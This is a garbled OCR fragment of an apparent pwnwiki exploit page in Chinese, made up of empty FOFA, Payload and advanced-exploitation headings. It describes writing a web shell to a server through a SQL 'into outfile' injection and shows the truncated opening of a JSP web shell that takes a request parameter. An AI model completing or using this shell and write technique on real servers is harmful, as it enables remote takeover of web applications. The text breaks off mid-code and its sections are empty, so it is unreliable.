
https://short.pwnwiki.org/?c=5mKtkw
==FOFA==
==Payload==
==高級利用==
要想寫入shell需要知道寫入的路徑：
通過 into outfile 寫入文件：
<%if(request.getParameter("f")!=null)(new
HEX:
